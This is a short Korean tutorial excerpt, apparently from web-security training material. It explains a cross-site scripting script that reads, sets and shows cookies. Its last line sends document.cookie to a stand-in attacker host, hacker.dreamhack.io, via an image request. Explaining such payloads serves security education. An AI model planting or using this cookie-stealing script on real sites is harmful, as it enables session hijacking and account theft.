 1. 쿠키 및 세션 탈취 공격 코드
JavaScript
복사 캡션
<script>
// "hello" 문자열 alert 실행.
alert("hello");
// 현재 페이지의 쿠키(return type: string)
document.cookie;
// 현재 페이지의 쿠키를 인자로 가진 alert 실행.
alert(document.cookie);
// 쿠키 생성(key: name, value: test)
document.cookie = "name=test;";
// new Image() 는 이미지를 생성하는 함수이며, src는 이미지의 주소를 지정. 공격자 주소는 http://h
acker.dreamhack.io
// "http://hacker.dreamhack.io/?cookie=현재페이지의쿠키" 주소를 요청하기 때문에 공격자 주소로
현재 페이지의 쿠키 요청함
new Image().src = "http://hacker.dreamhack.io/?cookie=" + document.cookie;
</script>